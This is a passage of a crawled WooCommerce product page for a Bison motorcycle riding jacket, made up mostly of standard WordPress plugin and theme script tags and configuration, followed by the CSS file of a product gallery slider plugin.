keeps the protectors intact all the time.\r\n\u2022 Best suitable for city rides and long rides.\r\n\u2022 Smart design with strategically placed ventilation &amp;amp; smart reflective designs makes this jacket one of the best in class.\r\n\r\nWHAT COMES ALONG:\r\n\u2022 Motorcycle Riding Jacket (1 unit)\r\n\u2022 Shoulder protectors (1 pair)\r\n\u2022 Elbow Protectors (1 pair)\r\n\u2022 Back protectors (1 unit)\r\n\u2022 Chest protectors (1 pair)\r\n\u2022 Aquashield Rain Hoodie (1 unit)\r\n\u2022 Thermal Liner (1 unit)\r\n\u2022 Jacket cover (1 unit)","image":"https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/10\/ce558eef-4055-400c-9917-14787838687c.jpeg","sku":"972-2-1-2-1-1-1-2-1","offers":[{"@type":"Offer","price":"8490.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"8490.00","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/probikerhelmets.com\/product\/bison-avatar-jacket\/","seller":{"@type":"Organization","name":"Probikers Pune","url":"https:\/\/probikerhelmets.com"}}],"brand":[{"@type":"Brand","name":"BISON AVATAR JACKET"},{"@type":"Brand","name":"BISON JACKET"}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://probikerhelmets.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/twist/assets/slick.min.js?ver=1.3" id="slick-js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/twist/assets/venobox.min.js?ver=1.3" id="venobox-js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.0.1" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.0.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.0.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.0.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e8d57f170a6122032e9a08a0b43457a5","fragment_name":"wc_fragments_e8d57f170a6122032e9a08a0b43457a5","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.0.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpgsjs-js-extra">
/* <![CDATA[ */
var wpgs_var = {"wLightboxframewidth":"600","wcaption":"false"};
//# sourceURL=wpgsjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/js/wpgs.js?ver=2.0" id="wpgsjs-js"></script>
<script type="text/javascript" id="wpgsjs-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
jQuery('.wpgs-for').slick({slidesToShow:1,slidesToScroll:1,arrows:true,fade:!1,infinite:!1,autoplay:false,nextArrow:'<i class="flaticon-right-arrow"></i>',prevArrow:'<i class="flaticon-back"></i>',asNavFor:'.wpgs-nav'});jQuery('.wpgs-nav').slick({slidesToShow:4,slidesToScroll:1,asNavFor:'.wpgs-for',dots:!1,infinite:!1,arrows:true,centerMode:!1,focusOnSelect:!0,responsive:[{breakpoint:767,settings:{slidesToShow:3,slidesToScroll:1,vertical:!1,draggable:!0,autoplay:!1,isMobile:!0,arrows:!1}},],})

      });
//# sourceURL=wpgsjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-google-analytics.js?ver=dc3f124fe37117216a3f4f117e436d98" id="wc-blocks-google-analytics-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.6.0.1" id="select2-js"></script>
<script type="text/javascript" id="grandprix-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https://probikerhelmets.com/wp-admin/admin-ajax.php","sliderNavPrevArrow":"ion-ios-play","sliderNavNextArrow":"ion-ios-play","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":140,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":140,"mkdfHeaderVerticalWidth":0}};
//# sourceURL=grandprix-mikado-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules.min.js?ver=6.9" id="grandprix-mikado-modules-js"></script>
<script type="text/javascript" id="grandprix-mikado-modules-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){
	$('.woocommerce.archive .products .product').each(function(){
		$(this).find('a').attr('target', '_blank' );
	});
});
//# sourceURL=grandprix-mikado-modules-js-after
/* ]]> */
</script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" id="yit-tabmanager-script-js-extra">
/* <![CDATA[ */
var ywtm_params = {"admin_url":"https://probikerhelmets.com/wp-admin/admin-ajax.php","action":{"ywtm_sendermail":"ywtm_sendermail"}};
//# sourceURL=yit-tabmanager-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/yith-woocommerce-tab-manager-premium/assets/js/frontend/tab_templates.min.js?ver=1.2.8" id="yit-tabmanager-script-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
//# sourceURL=megamenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2" id="megamenu-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.2" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="berocket_lmp_js-js-extra">
/* <![CDATA[ */
var the_lmp_js_data = {"type":"infinity_scroll","update_url":"1","use_mobile":"","mobile_type":"","mobile_width":"","is_AAPF":"","buffer":"50","use_prev_btn":"","load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Ci class=\"fa fa-spinner lmp_rotate\"\u003E\u003C/i\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button br_lmp_button_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #ffffff;background-color: #ed1d24;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","load_prev":"\u003Cdiv class=\"lmp_load_more_button br_lmp_prev_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #ffffff;background-color: #ed1d24;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad Previous\u003C/a\u003E\u003C/div\u003E","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","javascript":{"before_update":"","after_update":""},"products":"ul.products","item":"li.product","pagination":".woocommerce-pagination","next_page":".woocommerce-pagination a.next","prev_page":".woocommerce-pagination a.prev"};
//# sourceURL=berocket_lmp_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.1.7.4" id="berocket_lmp_js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.0.1" id="wc-add-to-cart-variation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://probikerhelmets.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://probikerhelmets.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

			$( '.single_add_to_cart_button' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': 'ID: 972-2-1-2-1-1-1-2-1' } );
			});
		


			$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')) } );
			});
		
 });
</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://probikerhelmets.com/wp-content/plugins/twist/assets/twist.css?ver=1.3
body_size: 182
content:
/* version 2.1.0.2 */
.woocommerce .woocommerce-product-gallery__image {
 padding: 0px !important;
 margin: 0px !important;
}

.twist-video-thumb {
    position: relative;
   
    display: block;
    
}
.twist-video-thumb:after {
    position: absolute;
    content: "\f236";
    font-family: "dashicons";
    top: 10px;
    right: 10px;
    font-size: 30px;
    display: block;
    color: #00b9eb;
    
}
.btn-next {
    right: 0px;
}
.slick-vertical .btn-prev,.slick-vertical .btn-next {
    position: static;
}
.btn-prev, .btn-next {
    
    position: absolute;
    top: 45%;
    z-index: 999;
    width: 25px;
    height: 25px;
    line-height: 25px;
    border-radius: 3px;
    padding: 0;
    
    cursor: pointer;
    
    border: none;
    outline: none;
}

.twist-pgs .btn-prev,.twist-pgs  .btn-next {
 position: absolute;
    top: 45%;
    z-index: 999;
    width: 40px;
    height: 35px;
    line-height: 37px;
    border-radius: 0px;
    padding: 0;
   
    font-size: 25px;
    border: none;
    text-align: center;
}

.slick-vertical{
    width: 20%;
}
.slick-vertical .btn-prev, .slick-vertical .btn-next {
    display: none;
        left: 50%;
    transform: rotate(90deg);
    margin-left: -15px;
 
}
.twist-pgs{
    overflow: hidden;
     margin-bottom: 15px;
    }
.slider-nav{
    overflow: hidden;
    }
.twist-pgs:hover .btn-prev,.twist-pgs:hover .btn-next {
    opacity: 1;
     margin: 0px;
}
 .slider-nav:hover .btn-prev,.slider-nav:hover .btn-next {
    opacity: 1;
   
}
.twist-pgs .btn-prev,
.slider-nav .btn-prev
{
    margin-left: -20px;
    }
.twist-pgs .btn-next,
.slider-nav .btn-next {
    margin-right: -20px;
}
.twist-pgs .btn-prev,.twist-pgs .btn-next,
 .slider-nav .btn-prev,.slider-nav .btn-next {
    opacity: 0;
    transition: all 0.3s ease-in-out;
   
}

.slick-vertical .btn-prev {
    position: absolute;
    top: 0;
    margin-left: -13px;
}
 .slick-vertical .btn-next {
   position: absolute;
    top: auto;
    bottom: 0;
    margin-right: 0px;
}
.slick-disabled {
    cursor: not-allowed;
}